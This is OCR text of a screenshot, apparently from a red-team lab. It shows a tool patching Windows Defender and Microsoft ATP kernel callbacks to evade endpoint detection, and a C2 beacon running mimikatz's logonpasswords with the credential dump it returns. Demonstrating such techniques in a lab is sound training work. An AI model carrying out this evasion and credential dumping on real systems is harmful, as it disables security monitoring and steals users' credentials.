 [LAB] Kali Linux 20.1 - Under...
Recycle Bin
excluded_f...
TrojanHorse.e
xe
Task Manager
File Options View
Processes Performance App history Startup Users Details Services
3% 50% 0% 0%
Name Status CPU Memory Disk Network P
Windows Defender SmartScreen 0% 3,5 MB 0 MB/s 0 Mbps
Windows Security Health Host 0% 2,2 MB 0 MB/s 0 Mbps
Windows Security Health Service 0% 2,8 MB 0 MB/s 0 Mbps
Windows Security notification i... 0% 0,6 MB 0 MB/s 0 Mbps
Windows Shell Experience Host 0% 0 MB 0 MB/s 0 Mbps
WMI Provider Host 0% 4,1 MB 0 MB/s 0 Mbps
WMI Provider Host 0% 6,8 MB 0 MB/s 0 Mbps
Your Phone (2) 0% 0,7 MB 0 MB/s 0 Mbps
Windows processes (86)
0% 7,2 MB 0 MB/s 0 Mbps
Client Server Runtime Process 0% 0,6 MB 0 MB/s 0 Mbps
0% 0,7 MB 0 MB/s 0 Mbps
0% 7,6 MB 0 MB/s 0 Mbps
0% 38,0 MB 0 MB/s 0 Mbps
End task
svchost.exe Properties
General Digital Signatures Security Details Previous Versions
svchost.exe
Type of file: Application (.exe)
Description: Host Process for Windows Services
Location: C:\Windows\System32
Size: 52,4 KB (53.744 bytes)
Size on disk: 32,0 KB (32.768 bytes)
Created: mardi 19 mars 2019, 05:44:33
Modified: mardi 19 mars 2019, 05:44:33
Accessed: Today 11 janvier 2022, il y a 13 minutes
Attributes: Read-only Hidden Advanced...
Administrator: Command Prompt
Interceptor
[*] Process callbacks:
[00] PATCHED [-] (0xfffff8050bd37b60) ntoskrnl.exe
[01] PATCHED [-] (0xfffff8050ebd73a0) cng.sys
[02] PATCHED [-] (0xfffff8050f525f30) WdFilter.sys [EDR: WindowsDefender]
[03] PATCHED [-] (0xfffff8050e7db490) ksecdd.sys
[04] PATCHED [-] (0xfffff8050fae2fd0) tcpip.sys
[05] PATCHED [-] (0xfffff8050ffed930) iorate.sys
[06] PATCHED [-] (0xfffff8050ee17060) mssecflt.sys [EDR: Microsoft ATP]
[07] PATCHED [-] (0xfffff8050eb569a0) CI.dll
[08] PATCHED [-] (0xfffff80510648b80) dxgkrnl.sys
[09] PATCHED [-] (0xfffff8051105a5e0) vm3dmp.sys
[10] PATCHED [-] (0xfffff80509143cf0) peauth.sys
[*] Thread callbacks:
[00] PATCHED [-] (0xfffff8050f527670) WdFilter.sys [EDR: WindowsDefender]
[01] PATCHED [-] (0xfffff8050f5273d0) WdFilter.sys [EDR: WindowsDefender]
[02] PATCHED [-] (0xfffff8050ee15880) mssecflt.sys [EDR: Microsoft ATP]
[03] PATCHED [-] (0xfffff805090b1060) mmcss.sys
[*] Image callbacks:
[00] PATCHED [-] (0xfffff8050f5268e0) WdFilter.sys [EDR: WindowsDefender]
[01] PATCHED [-] (0xfffff8050ee17a80) mssecflt.sys [EDR: Microsoft ATP]
[02] PATCHED [-] (0xfffff80510e9b260) ahcache.sys
[*] Registry callbacks:
[00] PATCHED [-] (0xfffff8050f5177d0) WdFilter.sys [EDR: WindowsDefender]
[01] PATCHED [-] (0xfffff8050ee1a8f0) mssecflt.sys [EDR: Microsoft ATP]
[02] PATCHED [-] (0xfffff8050c4413e0) ntoskrnl.exe
[*] Process Object callbacks:
[00][pre] PATCHED [-] (0xfffff8050ee120d0) mssecflt.sys [EDR: Microsoft ATP]
[01][pre] PATCHED [-] (0xfffff8050f523d60) WdFilter.sys [EDR: WindowsDefender]
[*] Thread object callbacks:
[00][pre] PATCHED [-] (0xfffff8050ee120d0) mssecflt.sys [EDR: Microsoft ATP]
C:\Users\User\Desktop>
external internal listener user computer note process
EDR/AV Bypass User * svchost.exe
Event Log X Beacon @3676 X
* Password : (null)
ssp :
credman :
cloudap :
beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 297594 bytes
[+] received output:
Authentication Id : 0 ; 302903 (00000000:00049f37)
Session : Interactive from 1
User Name : User
Domain : REDTEAM
Logon Server : REDTEAM-
Logon Time : 11/01/2022 13:34:32
SID : S-1-5-21-169162245-
msv :
[00000003] Primary
* Username : User
* Domain : REDTEAM
* NTLM : 31d6cfe0d16ae93
* SHA1 : da39a3ee5e6b4b0d
tspkg :
wdigest :
* Username : User
* Domain : REDTEAM
* Password :
kerberos :
* Username : User